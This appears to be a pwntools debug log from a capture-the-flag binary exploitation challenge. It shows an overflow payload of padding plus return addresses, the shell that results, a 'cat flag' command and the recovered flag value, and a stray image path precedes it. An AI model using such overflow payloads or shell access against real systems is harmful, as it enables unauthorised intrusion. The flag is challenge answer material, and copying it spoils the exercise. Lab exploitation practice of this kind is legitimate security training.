 [*] Switching to interactive mode
[DEBUG] Received 0x47 bytes:
    00000000  59 6f 75 20  73 61 69 64  3a 20 61 61  61 61 61 61  │You │said│: aa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  61 61 40 99  d8 f7 2f 85  │aaaa│aaaa│aa@·│··/·│
    00000040  04 08 2b 80  ea f7 0a                               │··+·│···│
    00000047
You said: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@\x99\xd8\xf7/\x85\x04+\x80\xea\xf7
$                                                                                cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{680c03df-42ac-4363-aa62-7c9fe85d1691}\n'
flag{680c03df-42ac-4363-aa62-7c9fe85d1691}